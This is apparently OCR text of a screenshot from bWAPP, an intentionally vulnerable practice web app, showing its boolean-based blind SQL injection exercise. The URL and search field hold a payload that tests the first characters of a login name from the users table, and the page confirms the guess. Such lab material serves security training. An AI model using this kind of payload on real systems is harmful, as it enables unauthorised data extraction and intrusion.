 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(login)+f
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: WAPP.users limit 1,1),1,3)='bee' # Search
The movie exists in our database!